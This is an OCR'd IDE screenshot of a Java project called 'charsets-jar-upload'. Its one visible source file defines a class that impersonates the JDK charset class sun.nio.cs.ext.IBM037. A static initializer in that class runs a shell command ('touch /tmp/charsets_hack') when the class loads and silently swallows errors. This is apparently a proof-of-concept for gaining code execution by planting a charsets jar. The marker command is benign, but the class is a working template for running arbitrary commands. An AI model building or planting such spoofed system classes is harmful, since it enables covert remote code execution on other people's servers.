 Project
charsets-jar-upload C:\Users\oh3r\Documents\tool\myFile\jar-up
.idea
out
artifacts
charsets_jar_upload_jar
charsets-jar-upload.jar
src
main
java
sun.nio.cs.ext
ExtendedCharsets
IBM037
resources
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
IBM037.java
1 package sun.nio.cs.ext;
2
no usages
3 public class IBM037 {
no usages
4 public IBM037() {
5
6 }
7
8 static {
9 try{
10 Runtime.getRuntime().exec( command: "touch /tmp/charsets_hack");
11 }catch (Exception e){
12
13 }
14 }